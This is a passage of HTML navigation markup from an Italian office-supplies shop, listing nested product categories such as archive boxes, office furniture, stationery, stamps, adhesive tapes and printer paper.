submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a 